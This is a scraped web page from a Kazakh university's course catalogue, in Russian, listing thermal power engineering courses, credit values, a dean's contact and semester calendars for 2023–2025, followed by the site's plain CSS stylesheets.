      <td><a href="#" title='Механика' data-toggle="popover" data-trigger="hover"
        
        data-content='Во время изучения курса будущие учителя развивают свои компетенции, связанные с использованием современных теоретических концепций в механике. Они также развивают свои навыки, основанные на приобретенных теоретических знаниях, что позволяет творчески создавать и применять физические модели для решения задач исследования свойств механических объектов. Будущие учителя развивают свои навыки самостоятельной работы, включая изучение алгоритмов, инструментов и средств, необходимых для решения задач механики.'
        >Механика</a></td>
      <td>5</td>
      <td>2</td>
    </tbody>
      
    <tbody>
      <td>В38.010</td>
      <td><a href="#" title='Гидрогазодинамика' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель дисциплины: формирование у обучающихся  теоретических знаний и практических навыков в области гидравлики и овладение методами решения практических задач гидромеханизации теплотехнических процессов. Назначение сформировать  основных законов равновесия и движения жидкостей, дать знания по основам теории гидравлических маш ин и систем. Курс включает в себя Основы гидростатики, кинематика жидкостей, динамика жидкостей, движение жидкости в открытых руслах.'
        >Гидрогазодинамика</a></td>
      <td>5</td>
      <td>2</td>
    </tbody>
      
    <tbody>
      <td>В28.044</td>
      <td><a href="#" title='Введение в исследования' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель дисциплины: формирование научного мировоззрения и научного подхода к решению практических производственных задач. Назначение сформировать навыки проведения научного эксперимента и обработки экспериментальных данных. Курс включает в себя обзор основных направлений развития научных исследований, методологию и методику научного исследования'
        >Введение в исследования</a></td>
      <td>5</td>
      <td>2</td>
    </tbody>
      
    <tbody>
      <td>B.033</td>
      <td><a href="#" title='Основы академического письма' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель дисциплины формирование у обучающихся навыков создания академических текстов и письменного представления результатов научных исследований в целях развития профессиональных знаний. Дисциплина направлена на обучение основам написания и изложения научной информации, работы с текстами академического характера, как учебными, так и исследовательскими. В данном курсе рассматривается ряд вопросов, освоение которых направлено на формирование у обучающихся навыков работы с научными текстами.'
        >Основы академического письма</a></td>
      <td>3</td>
      <td>3</td>
    </tbody>
      
    <tbody>
      <td>В38.056</td>
      <td><a href="#" title='Технология конструкционных материалов' data-toggle="popover" data-trigger="hover"
        
        data-content='Целью  дисциплины является формирование знаний и умений по выбору современных материалов, используемых в теплотехнике и теплоэнергетике. Дисциплина формирует  выбора конструкционного материала для конкретной детали (изделия) зная физическую сущность явлений. Курс включает в себя способы получения металлов и сплавов, литейное производство, обработка металлов давлением, обработка металлов давлением, порошковая   металлургия, технология термической обработки'
        >Технология конструкционных материалов</a></td>
      <td>5</td>
      <td>3</td>
    </tbody>
      
    <tbody>
      <td>В38.057</td>
      <td><a href="#" title='Электротехника и промышленная электроника' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель дисциплины: усвоение знаний об электрических и магнитных явлениях и их использовании для практических целей. Дисциплина направлена на изучение постоянного и переменного тока, напряжения, сопротивления, индуктивности и емкости и т.д. Курс включает в себя линейные электрические цепи постоянного тока, нелинейные электрические цепи постоянного тока, трехфазные линейные электрические цепи'
        >Электротехника и промышленная электроника</a></td>
      <td>5</td>
      <td>3</td>
    </tbody>
      
    <tbody>
      <td>В38.060</td>
      <td><a href="#" title='Котельные установки и парогенераторы' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель курса: подготовка специалиста в области рационального проектирования и грамотной эксплуатации котельных установок и парогазогенераторов, с целью обеспечения их надежной, безопасной и эффективной работы.
Студент умеет:
- выполнять расчеты тепловых характеристик топлив и продуктов их сгорания, тепловые расчеты парового котла;
- выбирать тип и характеристики котельного агрегата в зависимости от его технологического назначения; 
- оценивать технико-экономические показатели работы котла и показатели надежности работы его поверхностей нагрева.'
        >Котельные установки и парогенераторы</a></td>
      <td>5</td>
      <td>3</td>
    </tbody>
      
    <tbody>
      <td>В38.051</td>
      <td><a href="#" title='Тепловые электрические станции' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель: изучение о состоянии и перспективах развития тепловых электрических станций, которые обеспечивают централизованное производство. Назначение: Изучение вопросов теории, расчета, проектирования и эксплуатации тепловых электрических станций.
Краткое содержание: Принципиальные схемы тепловых электростанций. Оборудование электростанций и компоновка главного корпуса. Генеральный план электростанции. Эксплуатация тепловых электростанций.'
        >Тепловые электрические станции</a></td>
      <td>5</td>
      <td>3</td>
    </tbody>
      
    <tbody>
      <td>В38.028</td>
      <td><a href="#" title='Теплофикация и тепловые сети' data-toggle="popover" data-trigger="hover"
        
        data-content='Цели дисциплины: изучение систем и установок централизованного теплоснабжения, видов тепловой нагрузки и оборудования тепловых сетей. Дисциплина направлена на приобретение студентами необходимых навыков проектирования и эксплуатации систем теплоснабжения. Курс включает в себя ознакомление студентов с тепловыми схемами источников теплоты; со схемами, конструкциями и режимами работы паровых, водяных и конденсатных сетей; с параметрами теплоносителей и графиками теплопотребления.'
        >Теплофикация и тепловые сети</a></td>
      <td>5</td>
      <td>3</td>
    </tbody>
      
    <tbody>
      <td>В38.071</td>
      <td><a href="#" title='Современные технологии производства питьевой воды' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель дисциплины Обеспечение населения питьевой водой в соответствии с требованиями санитарных норм и правил. Дисциплина направлена на определения контроля качества воды для питьевых и бытовых нужд в эпидемиологическом и радиационном отношении, по химическому составу и органолептическим свойствам. Курс включает в себя чистка воды обратным осмосом, опреснения морской воды, системы очистки и умягчения воды, ультрафильтрация и тд.'
        >Современные технологии производства питьевой воды</a></td>
      <td>5</td>
      <td>3</td>
    </tbody>
      
    <tbody>
      <td>В38.074</td>
      <td><a href="#" title='Методы и аппараты по защите окружающей среды' data-toggle="popover" data-trigger="hover"
        
        data-content='Цели дисциплины формирование знаний в области промышленной экологии, позволяющих в процессе производственной деятельности идентифицировать на тепловых электростанциях источники загрязнения окружающей среды Курс включает в себя определение концентрации загрязняющих веществ, оценивать имеющиеся и предлагать новые средства снижения уровня загрязнений, оценивать экологический эффект природоохранных мероприятий'
        >Методы и аппараты по защите окружающей среды</a></td>
      <td>5</td>
      <td>3</td>
    </tbody>
      
    <tbody>
      <td>В.025</td>
      <td><a href="#" title='Производственная практика' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель производственной практики:  формирование профессиональной компетент-ности, необходимой для научно-исследовательской деятельности магистрантов. Практика способствует закреплению и углублению теоретических знаний, полученных магистрантами в процессе обучения, овладению и развитию навыков самостоятельной научно-исследовательской работы и педагогической деятельности. Практика обеспечивает преемственность, последовательность в изучении теоретического, практического материала, рассматривает комплексный подход к предмету исследования.'
        >Производственная практика</a></td>
      <td>3</td>
      <td>3</td>
    </tbody>
      
    <tbody>
      <td>В38.061</td>
      <td><a href="#" title='Нагнетатели и тепловые двигатели' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель курса - приобретение студентами знаний о конструкциях и характеристиках, физических принципах работы, методиках расчетов, промышленном применении нагнетателей и тепловых двигателей.
Студент умеет:
- выбирать оптимальные по эффективности типы нагнетателей и тепловых двигателей для применения их в зависимости от условий работы;
- разбираться в нормативных методиках расчета и применять их для решения поставленной задачи;
-	повышать экономичность и надежность оборудования.'
        >Нагнетатели и тепловые двигатели</a></td>
      <td>5</td>
      <td>4</td>
    </tbody>
      
    <tbody>
      <td>В38.062</td>
      <td><a href="#" title='Нетрадиционные и возобновляемые источники энергии' data-toggle="popover" data-trigger="hover"
        
        data-content='Цели дисциплины: овладение будущими специалистами теоретическими и практическими навыками по эффективному использованию возобновляемых и нетрадиционных источников энергии. Дисциплина направлена на изучение современных возобновляемых источников энергии, принципа их работы, основные критерии по применению тех или иных источников. Курс включает в себя представление об основных научных принципах получения энергии с помощью нетрадиционных методов'
        >Нетрадиционные и возобновляемые источники энергии</a></td>
      <td>5</td>
      <td>4</td>
    </tbody>
      
    <tbody>
      <td>В38.063</td>
      <td><a href="#" title='Электроснабжение предприятий и электрооборудование' data-toggle="popover" data-trigger="hover"
        
        data-content='Цели дисциплины: формирование знаний о
Построении и режимах работы систем электроснабжения промышленных предприятий..  Дисциплина направлена на  знания изучения физических основ формирования режимов электропотребления. Курс включает в себя методов расчета интегральных характеристик режимов и определения расчетных нагрузок, показателей качества электроснабжения, изучение методов достижения заданного уровня надежности электрооборудования и систем электроснабжения'
        >Электроснабжение предприятий и электрооборудование</a></td>
      <td>5</td>
      <td>4</td>
    </tbody>
      
    <tbody>
      <td>В38.027</td>
      <td><a href="#" title='Паровые турбины ТЭС и АЭС' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель дисциплины привитие технического образа мышления на основе освоения обучающимися теории, конструкций, практики проектирования, условий и режимов эксплуатации энергетических турбомашин тепловых и атомных электростанций, понимание взаимосвязи работы паровых турбин с технологическими процессами в оборудовании тепловых схем энергоблоков разного назначения. Изучение тепловых и аэродинамических процессов в проточной части паровых турбин ТЭС и АЭС.'
        >Паровые турбины ТЭС и АЭС</a></td>
      <td>5</td>
      <td>4</td>
    </tbody>
      
    <tbody>
      <td>В38.028</td>
      <td><a href="#" title='Парогазовые и газотурбинные установки ТЭС' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель дисциплины изучение технологии производства электроэнергии и тепла на современных энергетических газотурбинных и парогазовых установках тепловых электростанций. Предоставить информацию о применяемом на ТЭС оборудовании ГТУ и ПГУ, методах его расчета и проектирования; научить студентов обосновывать конкретные технические решения при проектировании и эксплуатации оборудования ГТУ и ПГУ; информацию о надежности и экономичности.'
        >Парогазовые и газотурбинные установки ТЭС</a></td>
      <td>5</td>
      <td>4</td>
    </tbody>
      
    <tbody>
      <td>В38.070</td>
      <td><a href="#" title='Системы водоподготовки ТЭС' data-toggle="popover" data-trigger="hover"
        
        data-content='Цели дисциплины: приобретение навыков в области эксплуатации водоподготовительных установок и систем. Дисциплина направлена на навыки знать, выбирать и рассчитывать основное и вспомогательное оборудование водоподготовительных установок и систем. Курс включает в себя Значение водоподготовки и водного режима Значение водоподготовки и водного режима тепловых электрических станций и промпредприятий для обеспечения их надёжный и экономичной эксплуатации.'
        >Системы водоподготовки ТЭС</a></td>
      <td>5</td>
      <td>4</td>
    </tbody>
      
    <tbody>
      <td>В38.072</td>
      <td><a href="#" title='Использования подземных вод для водоснабжения' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель дисциплины является теоретическое освоение основных вопросов методики оценки эксплуатационных запасов подземных вод, способов бурения и оборудования скважин фильтрами, насосным оборудованием и приборами учета а так же освоение методики поисков и разведки подземных вод в различных гидрогеологических условиях. Курс включает  в себя типы водозаборов подземных вод, шахтные колодцы, горизонтальные водозаборы, лучевые водозаборы.'
        >Использования подземных вод для водоснабжения</a></td>
      <td>5</td>
      <td>4</td>
    </tbody>
      
    <tbody>
      <td>В38.065</td>
      <td><a href="#" title='Математическое моделирование и оптимизация теплоэнергетических систем' data-toggle="popover" data-trigger="hover"
        
        data-content='Целью дисциплины является  формирование навыков применения математических методов моделирования и оптимизации теплоэнергетических процессов и установок тепловых электрических станций и промышленных предприятий. Курс включает методы аналогового, физического и математического моделирования; выработка навыков и умений: математического моделирования процессов, аппаратов и систем теплоэнергетики; проведения вычислительного эксперимента;'
        >Математическое моделирование и оптимизация теплоэнергетических систем</a></td>
      <td>5</td>
      <td>4</td>
    </tbody>
      
    <tbody>
      <td>В38.058</td>
      <td><a href="#" title='Теплотехнические измерения и приборы' data-toggle="popover" data-trigger="hover"
        
        data-content='Цели дисциплины формирование знаний и навыков в области методов измерения теплотехнических параметров, овладение современными техническими средствами измерения. Курс включает в себя Методологические основы эксперимента. Метод аналогий. Способы обобщения результатов исследования.'
        >Теплотехнические измерения и приборы</a></td>
      <td>5</td>
      <td>5</td>
    </tbody>
      
    <tbody>
      <td>В38.064</td>
      <td><a href="#" title='Цифровая трансформация в теплоэнергетике' data-toggle="popover" data-trigger="hover"
        
        data-content='Целью дисциплины является рассмотрение основных задач, требующих своего решения при реализации программы цифровизации топливно-энергетического комплекса. Дисциплина направлена на применение передовых цифровых технологий в информационных системах управления энергообъекта, , разработка интеллектуальных систем учета энергии и мониторинга, применение беспилотных летательных аппаратов, систем видеоконтроля, мобильных систем и ряда других.'
        >Цифровая трансформация в теплоэнергетике</a></td>
      <td>5</td>
      <td>5</td>
    </tbody>
      
    <tbody>
      <td>В38.066</td>
      <td><a href="#" title='Энергосбережение в теплоэнергетике' data-toggle="popover" data-trigger="hover"
        
        data-content='Целью дисциплины является  формирование  навыки основами законодательной базы государственной энергосберегающей политики с основами использования в теплоэнергетике и теплотехнологиях возобновляемых источников топлива и энергии. основах энергоаудита объектов теплоэнергетики, особенностях энергоаудита промышленных предприятий; умение выполнять основные расчеты по энергосбережению промышленных предприятий, выбирать способы и критерии энергетической оптимизации.'
        >Энергосбережение в теплоэнергетике</a></td>
      <td>5</td>
      <td>5</td>
    </tbody>
      
    <tbody>
      <td>В38.031</td>
      <td><a href="#" title='Вспомогательное оборудование ТЭС' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель дисциплины ознакомить с составом вспомогательного оборудования, конструкцией, принципом работы, местом в схеме станции, а также получения необходимых навыков расчета отдельных узлов и элементов. Изучение основ теории, расчета и конструкции теплообменного оборудования (подогревателей низкого и высокого давления, деаэраторов, сепараторов-пароперегревателей, испарителей, паропреобразователей, подогревателей сетевой воды), тягодутьевого оборудования (насосов, эжекторов, дымососов, дымовых труб).'
        >Вспомогательное оборудование ТЭС</a></td>
      <td>5</td>
      <td>5</td>
    </tbody>
      
    <tbody>
      <td>В38.067</td>
      <td><a href="#" title='Отопление, вентиляция и кондиционирование воздух' data-toggle="popover" data-trigger="hover"
        
        data-content='Целью дисциплины является формирование знаний, умений и навыков в области проектирования и эксплуатации систем промышленной вентиляции, отопления и кондиционирования, а также по созданию и поддержанию нормальных атмосферных условий и требуемой степени чистоты воздуха на рабочих местах.'
        >Отопление, вентиляция и кондиционирование воздух</a></td>
      <td>5</td>
      <td>5</td>
    </tbody>
      
    <tbody>
      <td>В38.068</td>
      <td><a href="#" title='Режим работы и эксплуатации ТЭС' data-toggle="popover" data-trigger="hover"
        
        data-content='Цели дисциплины: приобретение знаний по основам правильной технической эксплуатации и методам ведения рациональных режимов
работы теплосилового оборудования ТЭС и АЭС,. Дисциплина направлена на обеспечение знаний  в области технической эксплуатации и методов ведения рациональных режимов работы теплосилового оборудования ТЭС и АЭС. Курс включает в себя эксплуатация оборудования ТЭС; способы вывода оборудования в резерв; пусковые схемы и технология пусков из различных состояний; эксплуатация масляного хозяйства и маслосистем; эксплуатация топливно-транспортного хозяйства;'
        >Режим работы и эксплуатации ТЭС</a></td>
      <td>5</td>
      <td>5</td>
    </tbody>
      
    <tbody>
      <td>В38.068</td>
      <td><a href="#" title='Экономика и управление на предприятиях теплоэнергетики' data-toggle="popover" data-trigger="hover"
        
        data-content='Цели дисциплины – обеспечение подготовки, в области экономики и организации теплоэнергетического производства. Дисциплина направлена экономики теплоэнергетического производства, основами организации и планирования теплоэнергетического предприятия. Курс включает в себя использовать экономические принципы, законы и методы для решения экономических задач, принципы и методы организации производства, производственных процессов, возникающих в процессе их инженерной деятельности;'
        >Экономика и управление на предприятиях теплоэнергетики</a></td>
      <td>5</td>
      <td>5</td>
    </tbody>
      
    <tbody>
      <td>В38.073</td>
      <td><a href="#" title='Применение математического моделирования в технологии обработки воды' data-toggle="popover" data-trigger="hover"
        
        data-content='Цели дисциплины: формирование способности выполнять расчеты технологических процессов обработки воды с использованием математических моделей. и формирование навыков. Дисциплина направлена на применение самостоятельного проведения исследований с использованием современных компьютерных технологий. Курс включает  в себя ММ схемы обработки воды на ТЭС, ММ ступни ионных фильтров, ММ ионного фильтра.'
        >Применение математического моделирования в технологии обработки воды</a></td>
      <td>5</td>
      <td>5</td>
    </tbody>
      
    <tbody>
      <td>В38.075</td>
      <td><a href="#" title='Переработка стоков на ТЭС' data-toggle="popover" data-trigger="hover"
        
        data-content='Цели дисциплины: проектирование технологического оборудования  переработки стоков на ТЭС, проведении по типовым методикам расчетов и проектировании оборудования для переработки стоков энергообъектов. Дисциплина направлена на физико-химические свойства соленых вод; способы  минерализированных сточных вод, применяемых на ТЭС и АЭС для приготовления воды, используемой для подпитки паровых котлов, парогенераторов, бытовых и технологических нужд; о воздействии разных способов обессоливания на экологическую обстановку;'
        >Переработка стоков на ТЭС</a></td>
      <td>5</td>
      <td>5</td>
    </tbody>
      
    <tbody>
      <td>В.027</td>
      <td><a href="#" title='Преддипломная практика' data-toggle="popover" data-trigger="hover"
        
        data-content='Цель преддипломной практики-проведение самостоятельной научно-исследовательской работы по выбранной теме квалификационной работы.
Анализ состояния педагогической теории и практики по исследуемой проблеме направлен на оценку ее решения в современных условиях. 
Рассматривает вопросы по выбранной теме.'
        >Преддипломная практика</a></td>
      <td>10</td>
      <td>6</td>
    </tbody>
      
    <tbody>
      <td>В.029</td>
      <td><a href="#" title='Итоговая аттестация' data-toggle="popover" data-trigger="hover"
        
        data-content='Описание отсутствует' >Итоговая аттестация</a></td>
      <td>8</td>
      <td>6</td>
    </tbody>
      
  </table>
</div>
<div id="teacherscontainer" class="page_content tab_content" role="tabpanel" aria-labelledby="facultystafftexttab">
  <a name="facultystafftext"></a>
  <div class="clearfix">
    <strong></strong>
    <h2>Преподаватели</h2>

    
    <div class="facitem keeptogether">
      <p class="staff name" style="color: #00356B; font-size: 20px;">Гусманова Айгуль Гайнуллаевна</p>
      <p class="position name" style="font-size: 18px;">Декан "Инжиниринг"</p>
      
      <p class="email" style="color: #7B7676;"><i class="fa fa-envelope" aria-hidden="true" style="margin-right: 5px;"></i>aigul.gusmanova@yu.edu.kz</p>
      
    </div>
    

    
  </div>
</div>
<div id="employmentcontainer" class="page_content tab_content" role="tabpanel" aria-labelledby="graduatetexttab">
  <!-- Добавить трудоустройство или Изменить трудоустройство -->
  

  <!-- Вывод данных о трудоустройстве -->
  <div>
    
    <p>Отсутствует трудоустройство</p>
    
  </div>
</div>
<div id="academcontainer" class="page_content tab_content" role="tabpanel" aria-labelledby="academtab">
  <!-- Вывод данных о трудоустройстве -->
  
  
  <p style="color: #00356b; text-decoration: underline; font-weight: bold; font-size: 20px;">1 - семестр</p>
  <div>
    <table class="" id="">
      <thead>
        <tr>
          <th>Период</th>
          <th>Недель</th>
          <th>От</th>
          <th>До</th>
        </tr>
      </thead>
      
      <tbody>
        <td>Ориентационная неделя</td>
        <td>1</td>
        <td>28.08.2023</td>
        <td>02.09.2023</td>
      </tbody>
        
      <tbody>
        <td>Теоретическое обучение</td>
        <td>15</td>
        <td>04.09.2023</td>
        <td>16.12.2023</td>
      </tbody>
        
      <tbody>
        <td>Рубежный контроль 1 (100)</td>
        <td>1</td>
        <td>23.10.2023</td>
        <td>28.10.2023</td>
      </tbody>
        
      <tbody>
        <td>Курсовая работа</td>
        <td>1</td>
        <td>11.12.2023</td>
        <td>16.12.2023</td>
      </tbody>
        
      <tbody>
        <td>Рубежный контроль 2 (100)</td>
        <td>1</td>
        <td>11.12.2023</td>
        <td>16.12.2023</td>
      </tbody>
        
      <tbody>
        <td>Экзаменационная сессия  (100)</td>
        <td>4</td>
        <td>18.12.2023</td>
        <td>13.01.2024</td>
      </tbody>
        
      <tbody>
        <td>Каникулы</td>
        <td>1</td>
        <td>15.01.2024</td>
        <td>20.01.2024</td>
      </tbody>
        
    </table>
    </div>
    
  <p style="color: #00356b; text-decoration: underline; font-weight: bold; font-size: 20px;">2 - семестр</p>
  <div>
    <table class="" id="">
      <thead>
        <tr>
          <th>Период</th>
          <th>Недель</th>
          <th>От</th>
          <th>До</th>
        </tr>
      </thead>
      
      <tbody>
        <td>Теоретическое обучение</td>
        <td>15</td>
        <td>22.01.2024</td>
        <td>04.05.2024</td>
      </tbody>
        
      <tbody>
        <td>Рубежный контроль 1 (100)</td>
        <td>1</td>
        <td>11.03.2024</td>
        <td>16.03.2024</td>
      </tbody>
        
      <tbody>
        <td>Ориентационная неделя</td>
        <td>1</td>
        <td>15.04.2024</td>
        <td>20.04.2024</td>
      </tbody>
        
      <tbody>
        <td>Рубежный контроль 2 (100)</td>
        <td>1</td>
        <td>29.04.2024</td>
        <td>04.05.2024</td>
      </tbody>
        
      <tbody>
        <td>Государственные экзамены(100)</td>
        <td>3</td>
        <td>06.05.2024</td>
        <td>25.05.2024</td>
      </tbody>
        
      <tbody>
        <td>Рубежный контроль</td>
        <td>4</td>
        <td>06.05.2024</td>
        <td>01.06.2024</td>
      </tbody>
        
      <tbody>
        <td>Экзаменационная сессия  (100)</td>
        <td>4</td>
        <td>06.05.2024</td>
        <td>01.06.2024</td>
      </tbody>
        
      <tbody>
        <td>Практика</td>
        <td>4</td>
        <td>03.06.2024</td>
        <td>29.06.2024</td>
      </tbody>
        
      <tbody>
        <td>Летний семестр</td>
        <td>6</td>
        <td>17.06.2024</td>
        <td>27.07.2024</td>
      </tbody>
        
      <tbody>
        <td>Теоретическое обучение</td>
        <td>5</td>
        <td>17.06.2024</td>
        <td>20.07.2024</td>
      </tbody>
        
      <tbody>
        <td>Рубежный контроль 1 (100)</td>
        <td>1</td>
        <td>01.07.2024</td>
        <td>06.07.2024</td>
      </tbody>
        
      <tbody>
        <td>Государственные экзамены(100)</td>
        <td>1</td>
        <td>22.07.2024</td>
        <td>27.07.2024</td>
      </tbody>
        
      <tbody>
        <td>Курсовая работа</td>
        <td>1</td>
        <td>22.07.2024</td>
        <td>27.07.2024</td>
      </tbody>
        
      <tbody>
        <td>Рубежный контроль</td>
        <td>1</td>
        <td>22.07.2024</td>
        <td>27.07.2024</td>
      </tbody>
        
      <tbody>
        <td>Рубежный контроль 2 (100)</td>
        <td>1</td>
        <td>22.07.2024</td>
        <td>27.07.2024</td>
      </tbody>
        
      <tbody>
        <td>Экзаменационная сессия  (100)</td>
        <td>1</td>
        <td>22.07.2024</td>
        <td>27.07.2024</td>
      </tbody>
        
    </table>
    </div>
    
  <p style="color: #00356b; text-decoration: underline; font-weight: bold; font-size: 20px;">3 - семестр</p>
  <div>
    <table class="" id="">
      <thead>
        <tr>
          <th>Период</th>
          <th>Недель</th>
          <th>От</th>
          <th>До</th>
        </tr>
      </thead>
      
      <tbody>
        <td>Ориентационная неделя</td>
        <td>1</td>
        <td>26.08.2024</td>
        <td>30.08.2024</td>
      </tbody>
        
      <tbody>
        <td>Теоретическое обучение</td>
        <td>15</td>
        <td>02.09.2024</td>
        <td>14.12.2024</td>
      </tbody>
        
      <tbody>
        <td>Рубежный контроль 1 (100)</td>
        <td>1</td>
        <td>21.10.2024</td>
        <td>26.10.2024</td>
      </tbody>
        
      <tbody>
        <td>Рубежный контроль 2 (100)</td>
        <td>1</td>
        <td>09.12.2024</td>
        <td>14.12.2024</td>
      </tbody>
        
      <tbody>
        <td>Рубежный контроль</td>
        <td>3</td>
        <td>16.12.2024</td>
        <td>04.01.2025</td>
      </tbody>
        
      <tbody>
        <td>Экзаменационная сессия  (100)</td>
        <td>4</td>
        <td>16.12.2024</td>
        <td>11.01.2025</td>
      </tbody>
        
      <tbody>
        <td>Каникулы</td>
        <td>1</td>
        <td>13.01.2025</td>
        <td>18.01.2025</td>
      </tbody>
        
    </table>
    </div>
    
</div>



        
        
        
        
        
        
        
        
        
        
        
        
      </div> <!-- end #content -->
    </div><!-- end #right-col -->
  </div><!-- end #page-content -->

  <!--htdig_noindex-->
  <div id="footer" role="contentinfo">
    

<div class="wrap">
  <div id="footer-branding" class="clearfix">
    <div class="foot-col" id="right">
      <p>
        <span style="font-size: 15px; color: #ffffff;"><i class="fa fa-map"></i> Ақтау қаласы, 32 шағын аудан,<br>
          Бас ғимарат Индексі 130000<br>
          <i class="fa fa-phone"></i> +7 (7292) 788 788,<br>
          <i class="fa fa-phone"></i> +7 (7292) 788 512,<br>
          <i class="fa fa-phone"></i> +7 (702) 075 0010
        </span>
        <br>
        <a style="font-size: 15px; color: #ffffff; text-decoration:none;" href="mailto:info@yu.edu.kz">
          <i class="fa fa-envelope"></i> info@yu.edu.kz
        </a>
      </p>
    </div>
    <div class="foot-col" id="left">
      <div id="footer-bulletin"><img src="/static/core/images/mit-bulletin-logo-21-22.png"></div>
      <div id="footer-icon" style="display: flex; justify-content: space-between;">
        <a href="https://www.facebook.com/YessenovUniversity/"><img src="/static/core/images/facebook-icon.svg" </a>
          <a href="https://instagram.com/yessenovuniversity"><img src="/static/core/images/instagram-icon.svg"></a>
          <a href="https://www.youtube.com/channel/UCxDXjoiLoH0At0nlzqS9Mgg"><img src="/static/core/images/youtube-icon.svg"></a>
          <a href="https://twitter.com/yessenov_u"><img src="/static/core/images/twitter-icon.svg"></a>
          <a href="https://vk.com/yessenovuniversity"><img src="/static/core/images/vk-icon.svg"></a>
          <a href="https://t.me/YessenovUniversity"><img src="/static/core/images/telegram-icon.svg"></a>
      </div>
    </div>

  </div>
</div>

    <a href="#header" id="totop"><span class="sr-only">Back to top</span></a>
  </div><!-- end #footer -->
  <!--/htdig_noindex-->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://bulletin.yu.edu.kz/static/core/css/reset.css
body_size: 1738
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, optgroup, button,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,input,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font: inherit;
	vertical-align: baseline;
}

textarea{
	font: inherit;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol:not([type]), ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

/*Typography Constants*/
p img { margin: 0; }
strong, b, dt { font-weight: bold; }
em, i { font-style: italic; }
small { font-size: 80%; }
ul ul, ul ol, ol ol, ol ul { margin-bottom: 0; }

/*Custom Additions*/
/* Prevent font scaling in landscape */
html {
    -webkit-text-size-adjust: none;
}
button {
	text-transform: inherit;
	font-weight: inherit;
	border-radius: 0;
	background: none;
	cursor: pointer;
}

/*Fluid Images*/
img {
	max-width: 100%;
}

/*IE Link Outlines*/
a {
	outline: none;
}
a:focus {
	outline: thin dotted;
}

/*Hide Table Captions*/
table caption {
	text-align: left;
	position: absolute;
	left: -9999em;
}

/*Accessibility*/
.hidden {
	position: absolute;
	left: -9999em;
}


--- FILE ---
content_type: text/css
request_url: https://bulletin.yu.edu.kz/static/core/css/fontkit.css
body_size: 1886
content:
@import url("//hello.myfonts.net/count/2d3c45");

  
@font-face {font-family: 'AdelleSans-SemiBoldItalic';src: url('../fonts/2D3C45_0_0.eot');src: url('../fonts/2D3C45_0_0.eot#iefix') format('embedded-opentype'),url('../fonts/2D3C45_0_0.woff2') format('woff2'),url('../fonts/2D3C45_0_0.woff') format('woff'),url('../fonts/2D3C45_0_0.ttf') format('truetype');}
 
  
@font-face {font-family: 'AdelleSans-BoldItalic';src: url('../fonts/2D3C45_1_0.eot');src: url('../fonts/2D3C45_1_0.eot#iefix') format('embedded-opentype'),url('../fonts/2D3C45_1_0.woff2') format('woff2'),url('../fonts/2D3C45_1_0.woff') format('woff'),url('../fonts/2D3C45_1_0.ttf') format('truetype');}
 
  
@font-face {font-family: 'AdelleSans-Bold';src: url('../fonts/2D3C45_2_0.eot');src: url('../fonts/2D3C45_2_0.eot#iefix') format('embedded-opentype'),url('../fonts/2D3C45_2_0.woff2') format('woff2'),url('../fonts/2D3C45_2_0.woff') format('woff'),url('../fonts/2D3C45_2_0.ttf') format('truetype');}
 
  
@font-face {font-family: 'AdelleSans-Regular';src: url('../fonts/2D3C45_3_0.eot');src: url('../fonts/2D3C45_3_0.eot#iefix') format('embedded-opentype'),url('../fonts/2D3C45_3_0.woff2') format('woff2'),url('../fonts/2D3C45_3_0.woff') format('woff'),url('../fonts/2D3C45_3_0.ttf') format('truetype');}
 
  
@font-face {font-family: 'AdelleSans-Italic';src: url('../fonts/2D3C45_4_0.eot');src: url('../fonts/2D3C45_4_0.eot#iefix') format('embedded-opentype'),url('../fonts/2D3C45_4_0.woff2') format('woff2'),url('../fonts/2D3C45_4_0.woff') format('woff'),url('../fonts/2D3C45_4_0.ttf') format('truetype');}
 
  
@font-face {font-family: 'AdelleSans-SemiBold';src: url('../fonts/2D3C45_5_0.eot');src: url('../fonts/2D3C45_5_0.eot#iefix') format('embedded-opentype'),url('../fonts/2D3C45_5_0.woff2') format('woff2'),url('../fonts/2D3C45_5_0.woff') format('woff'),url('../fonts/2D3C45_5_0.ttf') format('truetype');}
 

--- FILE ---
content_type: text/css
request_url: https://bulletin.yu.edu.kz/static/core/css/screen.css
body_size: 24645
content:

body {
	color: #000;
	font-family: Arial;
	font-size: 100%;
	font-weight: 400;
	line-height: 1.5;
	background: #fff;
	height: 100%;
}

html { overflow-y: scroll;

}


/*Accessibility*/
.accessible {
	padding: 10px;
	position: absolute;
	left: -9999em;
	background: #fff;
}
.accessible ul {
	text-align: right;
}
.accessible ul li {
	margin: 0 0 0 .5em;
	display: inline;
}
.accessible.noscript {
	position: relative;
	left: 0;
}

/*Core Layout*/
.wrap {
	width: 95%;
	max-width:1500px;
	margin:0 auto;
	padding-top: 5px;
}
#left-col {
	width: 24%;
	float: left;
	margin-bottom: 30px;
}
#right-col {
	width: 70%;
	float: right;
	min-height: 1000px;

}


/*Header*/
#header {
	background: url("../images/Group-71000.svg");
	background-position: center center;
	background-size:cover;
	height: 150px;
	width:100%;
}
/*
#header::before {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 12px;
